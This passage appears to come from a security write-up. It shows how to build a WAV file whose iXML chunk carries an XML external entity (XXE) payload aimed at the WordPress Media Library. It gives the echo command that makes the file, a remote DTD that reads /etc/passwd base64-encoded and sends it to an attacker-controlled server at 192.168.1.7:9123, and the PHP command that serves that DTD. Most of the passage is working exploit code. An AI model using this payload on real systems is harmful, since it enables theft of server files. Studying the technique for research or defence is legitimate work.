 I've generated the WAVE file with the payload that I used in the example above with
the following command:
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00
\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY %
remote SYSTEM '"'"'http://192.168.1.7:9123
/evil.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
And inside the evil.dtd I put the following XML document:
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://192.168.1.7:9123/?p=%file;'>" >
Then I started a webserver on the same directory where evil.dtd file is, with
something like:
php -S 0.0.0.0:9123
Now I just need to upload my payload.wav to the WordPress Media Library: